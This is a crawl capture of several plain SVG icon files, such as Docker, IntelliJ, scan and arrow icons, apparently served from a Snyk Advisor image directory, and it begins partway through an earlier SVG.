49.9050584,30.9789883 L49.9050584,30.9789883 Z" fill="#231F20"></path>
			<g transform="translate(11.953307, 0.000000)" fill="#000000">
				<path d="M28.6879377,8.26770428 C25.6,-3.08793774 -0.298832685,-1.39455253 0.298832685,12.1525292 C1.59377432,22.2132296 31.6762646,19.5237354 28.6879377,8.26770428 L28.6879377,8.26770428 Z"></path>
			</g>
		</g>
	</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://advisor.c-a.us-east1.polaris-prod-mt-gcp-1.gcp.snyk-internal.net/advisor/images/snyk-icon-docker.svg
body_size: 548
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path d="M19.81 8.25C19.75 8.21 19.25 7.82 18.17 7.82C17.89 7.82 17.61 7.85 17.33 7.9C17.12 6.5 15.95 5.79 15.9 5.76L15.61 5.59L15.43 5.86C15.19 6.22 15 6.63 14.92 7.05C14.72 7.85 14.84 8.61 15.25 9.26C14.76 9.54 13.96 9.61 13.79 9.61H0.62C0.28 9.61 0 9.89 0 10.24C0 11.39 0.18 12.54 0.58 13.62C1.03 14.81 1.71 15.69 2.58 16.23C3.56 16.83 5.17 17.17 7 17.17C7.79 17.17 8.61 17.1 9.42 16.95C10.54 16.75 11.62 16.36 12.61 15.79C13.43 15.32 14.16 14.72 14.78 14C15.83 12.83 16.45 11.5 16.9 10.35H17.09C18.23 10.35 18.94 9.89 19.33 9.5C19.59 9.26 19.78 8.97 19.92 8.63L20 8.39L19.81 8.25ZM1.85 9.24H3.61C3.69 9.24 3.77 9.17 3.77 9.08V7.5C3.77 7.42 3.7 7.34 3.61 7.34H1.85C1.76 7.34 1.69 7.41 1.69 7.5V9.08C1.7 9.17 1.76 9.24 1.85 9.24ZM4.28 9.24H6.04C6.12 9.24 6.2 9.17 6.2 9.08V7.5C6.2 7.42 6.13 7.34 6.04 7.34H4.28C4.19 7.34 4.12 7.41 4.12 7.5V9.08C4.13 9.17 4.19 9.24 4.28 9.24ZM6.75 9.24H8.5C8.6 9.24 8.67 9.17 8.67 9.08V7.5C8.67 7.42 8.61 7.34 8.5 7.34H6.75C6.67 7.34 6.6 7.41 6.6 7.5V9.08C6.6 9.17 6.66 9.24 6.75 9.24ZM9.19 9.24H10.96C11.04 9.24 11.11 9.17 11.11 9.08V7.5C11.11 7.42 11.05 7.34 10.96 7.34H9.19C9.11 7.34 9.04 7.41 9.04 7.5V9.08C9.04 9.17 9.11 9.24 9.19 9.24ZM4.28 7H6.04C6.12 7 6.2 6.91 6.2 6.82V5.25C6.2 5.16 6.13 5.09 6.04 5.09H4.28C4.19 5.09 4.12 5.15 4.12 5.25V6.82C4.13 6.91 4.19 7 4.28 7ZM6.75 7H8.5C8.6 7 8.67 6.91 8.67 6.82V5.25C8.67 5.16 8.61 5.09 8.5 5.09H6.75C6.67 5.09 6.6 5.15 6.6 5.25V6.82C6.6 6.91 6.66 7 6.75 7ZM9.19 7H10.96C11.04 7 11.11 6.91 11.11 6.82V5.25C11.11 5.16 11.04 5.09 10.96 5.09H9.19C9.11 5.09 9.04 5.15 9.04 5.25V6.82C9.04 6.91 9.11 7 9.19 7ZM9.19 4.72H10.96C11.04 4.72 11.11 4.65 11.11 4.56V3C11.11 2.9 11.04 2.83 10.96 2.83H9.19C9.11 2.83 9.04 2.89 9.04 3V4.56C9.04 4.64 9.11 4.72 9.19 4.72ZM11.65 9.24H13.41C13.5 9.24 13.57 9.17 13.57 9.08V7.5C13.57 7.42 13.5 7.34 13.41 7.34H11.65C11.57 7.34 11.5 7.41 11.5 7.5V9.08C11.5 9.17 11.57 9.24 11.65 9.24Z" fill="#3E92D1" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://advisor.c-a.us-east1.polaris-prod-mt-gcp-1.gcp.snyk-internal.net/advisor/images/snyk-icon-arrow.svg
body_size: -160
content:
<svg width="11" height="20" viewBox="0 0 11 20" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path d="M1 1L10 10L1 19" stroke="#393842" stroke-width="1.25" stroke-linecap="round" stroke-linejoin="round" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://advisor.c-a.us-east1.polaris-prod-mt-gcp-1.gcp.snyk-internal.net/advisor/images/snyk-badge-copy.svg
body_size: 8
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path d="M12 5.33331H6.66665C5.93027 5.33331 5.33331 5.93027 5.33331 6.66665V12C5.33331 12.7364 5.93027 13.3333 6.66665 13.3333H12C12.7364 13.3333 13.3333 12.7364 13.3333 12V6.66665C13.3333 5.93027 12.7364 5.33331 12 5.33331Z" stroke="#4b45a1" stroke-linecap="round" stroke-linejoin="round" />
	<path d="M10.6667 5.33335V4.00002C10.6667 3.6464 10.5262 3.30726 10.2762 3.05721C10.0261 2.80716 9.68698 2.66669 9.33335 2.66669H4.00002C3.6464 2.66669 3.30726 2.80716 3.05721 3.05721C2.80716 3.30726 2.66669 3.6464 2.66669 4.00002V9.33335C2.66669 9.68698 2.80716 10.0261 3.05721 10.2762C3.30726 10.5262 3.6464 10.6667 4.00002 10.6667H5.33335" stroke="#4b45a1" stroke-linecap="round" stroke-linejoin="round" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://advisor.c-a.us-east1.polaris-prod-mt-gcp-1.gcp.snyk-internal.net/advisor/images/snyk-icon-scan-reversed.svg
body_size: 832
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
	<g clip-path="url(#a)" fill-rule="evenodd" clip-rule="evenodd">
		<path d="M3.5721 26.5718c.42052-.6044 1.25146-.7536 1.85596-.3331l1.91667 1.3334c.6045.4205.75364 1.2514.33312 1.8559-.42052.6045-1.25146.7537-1.85596.3331l-1.91667-1.3333c-.6045-.4205-.75364-1.2515-.33312-1.856Zm5.75 4c.42052-.6044 1.2515-.7536 1.856-.3331l3.8333 2.6667c.6045.4205.7536 1.2515.3331 1.856-.4205.6045-1.2514.7536-1.8559.3331l-3.83338-2.6667c-.6045-.4205-.75364-1.2515-.33312-1.856Zm7.6667 5.3334c.4205-.6045 1.2514-.7537 1.8559-.3331l1.9167 1.3333c.6045.4205.7536 1.2515.3331 1.856-.4205.6045-1.2514.7536-1.8559.3331l-1.9167-1.3334c-.6045-.4205-.7537-1.2514-.3331-1.8559Z" fill="#CAC9CF" />
		<path d="M36.428 26.5718c-.4206-.6044-1.2515-.7536-1.856-.3331l-1.9167 1.3334c-.6045.4205-.7536 1.2514-.3331 1.8559.4205.6045 1.2515.7537 1.856.3331l1.9166-1.3333c.6045-.4205.7537-1.2515.3332-1.856Zm-5.75 4c-.4206-.6044-1.2515-.7536-1.856-.3331l-3.8333 2.6667c-.6045.4205-.7537 1.2515-.3332 1.856.4206.6045 1.2515.7536 1.856.3331l3.8333-2.6667c.6045-.4205.7537-1.2515.3332-1.856Zm-7.6667 5.3334c-.4205-.6045-1.2515-.7537-1.856-.3331l-1.9166 1.3333c-.6045.4205-.7537 1.2515-.3332 1.856.4206.6045 1.2515.7536 1.856.3331l1.9167-1.3334c.6045-.4205.7536-1.2514.3331-1.8559ZM20 26.6667c.7364 0 1.3334.5969 1.3334 1.3333v4c0 .7364-.597 1.3333-1.3334 1.3333-.7364 0-1.3333-.5969-1.3333-1.3333v-4c0-.7364.5969-1.3333 1.3333-1.3333Z" fill="#CAC9CF" />
		<path d="M33.8031 9.1351 20 1.33334 6.19691 9.1351 20 16.9369l13.8031-7.8018ZM17.3334 21.5559 4.66669 14.3965v8.2702H17.3334v-1.1108Zm18 1.1108H22.6667v-1.1108l12.6667-7.1594v8.2702Z" fill="url(#b)" />
		<path d="M19.3439.172583c.4071-.2301106.905-.2301106 1.3122 0L34.4592 7.97434c.4185.23654.6772.68004.6772 1.16075 0 .48072-.2587.92421-.6772 1.16071l-13.8031 7.8018c-.4072.2301-.9051.2301-1.3122 0L5.5408 10.2958c-.4185-.2365-.67726-.67999-.67726-1.16071 0-.48071.25876-.92421.67726-1.16075L19.3439.172583ZM3.99471 13.2448c.40956-.2389.91521-.2424 1.32801-.0091l12.66668 7.1595c.4185.2365.6772.68.6772 1.1607v4.1108c0 .7363-.5969 1.3333-1.3333 1.3333H4.66665c-.73638 0-1.33334-.597-1.33334-1.3333V14.3965c0-.4742.25184-.9127.6614-1.1517Zm32.01059 0c.4095.239.6614.6775.6614 1.1517v11.2702c0 .7363-.597 1.3333-1.3334 1.3333H22.6667c-.7364 0-1.3334-.597-1.3334-1.3333v-4.1108c0-.4807.2588-.9242.6773-1.1607l12.6666-7.1595c.4128-.2333.9185-.2298 1.3281.0091Z" fill="url(#c)" />
		<path d="M.666504 26.9998c0-.7363.596956-1.3333 1.333336-1.3333H37.9998c.7364 0 1.3334.597 1.3334 1.3333 0 .7364-.597 1.3334-1.3334 1.3334H1.99984c-.73638 0-1.333336-.597-1.333336-1.3334Z" fill="#613C97" />
	</g>
	<defs>
		<linearGradient id="b" x1="12.3334" y1="2.77967" x2="15.8103" y2="24.2332" gradientUnits="userSpaceOnUse">
			<stop stop-color="#FF78E1" />
			<stop offset="1" stop-color="#9043C6" />
		</linearGradient>
		<linearGradient id="c" x1="11.6666" y1="1.83051" x2="16.7443" y2="28.7376" gradientUnits="userSpaceOnUse">
			<stop stop-color="#FF78E1" />
			<stop offset="1" stop-color="#9043C6" />
		</linearGradient>
		<clipPath id="a">
			<path fill="#fff" d="M0 0h40v40H0z" />
		</clipPath>
	</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://advisor.c-a.us-east1.polaris-prod-mt-gcp-1.gcp.snyk-internal.net/advisor/images/snyk-icon-intellij.svg
body_size: 868
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="70px" height="70px" viewBox="0 0 70 70" style="enable-background:new 0 0 70 70;" xml:space="preserve">
<g>
	<g>
		<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="0.7898" y1="40.0893" x2="33.3172" y2="40.0893">
			<stop  offset="0.2581" style="stop-color:#F97A12"/>
			<stop  offset="0.4591" style="stop-color:#B07B58"/>
			<stop  offset="0.7241" style="stop-color:#577BAE"/>
			<stop  offset="0.9105" style="stop-color:#1E7CE5"/>
			<stop  offset="1" style="stop-color:#087CFA"/>
		</linearGradient>
		<polygon style="fill:url(#SVGID_1_);" points="17.7,54.6 0.8,41.2 9.2,25.6 33.3,35 		"/>
		<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="25.7674" y1="24.88" x2="79.424" y2="54.57">
			<stop  offset="0" style="stop-color:#F97A12"/>
			<stop  offset="7.179946e-002" style="stop-color:#CB7A3E"/>
			<stop  offset="0.1541" style="stop-color:#9E7B6A"/>
			<stop  offset="0.242" style="stop-color:#757B91"/>
			<stop  offset="0.3344" style="stop-color:#537BB1"/>
			<stop  offset="0.4324" style="stop-color:#387CCC"/>
			<stop  offset="0.5381" style="stop-color:#237CE0"/>
			<stop  offset="0.6552" style="stop-color:#147CEF"/>
			<stop  offset="0.7925" style="stop-color:#0B7CF7"/>
			<stop  offset="1" style="stop-color:#087CFA"/>
		</linearGradient>
		<polygon style="fill:url(#SVGID_2_);" points="70,18.7 68.7,59.2 41.8,70 25.6,59.6 49.3,35 38.9,12.3 48.2,1.1 		"/>
		<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="63.2277" y1="42.9153" x2="48.2903" y2="-1.7191">
			<stop  offset="0" style="stop-color:#FE315D"/>
			<stop  offset="7.840246e-002" style="stop-color:#CB417E"/>
			<stop  offset="0.1601" style="stop-color:#9E4E9B"/>
			<stop  offset="0.2474" style="stop-color:#755BB4"/>
			<stop  offset="0.3392" style="stop-color:#5365CA"/>
			<stop  offset="0.4365" style="stop-color:#386DDB"/>
			<stop  offset="0.5414" style="stop-color:#2374E9"/>
			<stop  offset="0.6576" style="stop-color:#1478F3"/>
			<stop  offset="0.794" style="stop-color:#0B7BF8"/>
			<stop  offset="1" style="stop-color:#087CFA"/>
		</linearGradient>
		<polygon style="fill:url(#SVGID_3_);" points="70,18.7 48.7,43.9 38.9,12.3 48.2,1.1 		"/>
		<linearGradient id="SVGID_4_" gradientUnits="userSpaceOnUse" x1="10.7204" y1="16.473" x2="55.5237" y2="90.58">
			<stop  offset="0" style="stop-color:#FE315D"/>
			<stop  offset="4.023279e-002" style="stop-color:#F63462"/>
			<stop  offset="0.1037" style="stop-color:#DF3A71"/>
			<stop  offset="0.1667" style="stop-color:#C24383"/>
			<stop  offset="0.2912" style="stop-color:#AD4A91"/>
			<stop  offset="0.5498" style="stop-color:#755BB4"/>
			<stop  offset="0.9175" style="stop-color:#1D76ED"/>
			<stop  offset="1" style="stop-color:#087CFA"/>
		</linearGradient>
		<polygon style="fill:url(#SVGID_4_);" points="33.7,58.1 5.6,68.3 10.1,52.5 16,33.1 0,27.7 10.1,0 32.1,2.7 53.7,27.4 		"/>
	</g>
	<g>
		<rect x="13.7" y="13.5" style="fill:#000000;" width="43.2" height="43.2"/>
		<rect x="17.7" y="48.6" style="fill:#FFFFFF;" width="16.2" height="2.7"/>
		<polygon style="fill:#FFFFFF;" points="29.4,22.4 29.4,19.1 20.4,19.1 20.4,22.4 23,22.4 23,33.7 20.4,33.7 20.4,37 29.4,37 
			29.4,33.7 26.9,33.7 26.9,22.4 		"/>
		<path style="fill:#FFFFFF;" d="M38,37.3c-1.4,0-2.6-0.3-3.5-0.8c-0.9-0.5-1.7-1.2-2.3-1.9l2.5-2.8c0.5,0.6,1,1,1.5,1.3
			c0.5,0.3,1.1,0.5,1.7,0.5c0.7,0,1.3-0.2,1.8-0.7c0.4-0.5,0.6-1.2,0.6-2.3V19.1h4v11.7c0,1.1-0.1,2-0.4,2.8c-0.3,0.8-0.7,1.4-1.3,2
			c-0.5,0.5-1.2,1-2,1.2C39.8,37.1,39,37.3,38,37.3"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://advisor.c-a.us-east1.polaris-prod-mt-gcp-1.gcp.snyk-internal.net/advisor/images/snyk-icon-external.svg
body_size: 356
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path fill-rule="evenodd" clip-rule="evenodd" d="M11.7239 4.33333L6.19527 9.86193C5.93492 10.1223 5.93492 10.5444 6.19527 10.8047C6.45561 11.0651 6.87774 11.0651 7.13808 10.8047L12.6667 5.27615V7.66667C12.6667 8.03485 12.9652 8.33333 13.3333 8.33333C13.7016 8.33333 14 8.03485 14 7.66667V3.66732C14 3.66711 14 3.66688 14 3.66667C14 3.656 13.9997 3.64533 13.9993 3.63468C13.9956 3.55857 13.9791 3.48297 13.9495 3.41148C13.9169 3.33285 13.8687 3.25919 13.8048 3.19527C13.7408 3.13135 13.6672 3.08312 13.5885 3.05059C13.51 3.01799 13.4237 3 13.3333 3H13.3332H9.11118C8.743 3 8.44451 3.29848 8.44451 3.66667C8.44451 4.03485 8.743 4.33333 9.11118 4.33333H11.7239ZM2.58579 5.58579C2.96086 5.21072 3.46956 5 4.00001 5H6.00001C6.3682 5 6.66668 5.29848 6.66668 5.66667C6.66668 6.03485 6.3682 6.33333 6.00001 6.33333H4.00001C3.82319 6.33333 3.65362 6.40357 3.52859 6.5286C3.40356 6.65361 3.33334 6.82319 3.33334 7V13C3.33334 13.1768 3.40356 13.3464 3.52859 13.4714C3.65362 13.5964 3.82319 13.6667 4.00001 13.6667H10C10.1768 13.6667 10.3464 13.5964 10.4714 13.4714C10.5965 13.3464 10.6667 13.1768 10.6667 13V11C10.6667 10.6318 10.9652 10.3333 11.3334 10.3333C11.7016 10.3333 12 10.6318 12 11V13C12 13.5304 11.7893 14.0391 11.4142 14.4143C11.0392 14.7893 10.5305 15 10 15H4.00001C3.46956 15 2.96086 14.7893 2.58579 14.4143C2.21071 14.0391 2 13.5304 2 13V7C2 6.46957 2.21071 5.96085 2.58579 5.58579Z" fill="#4b45a1" />
</svg>
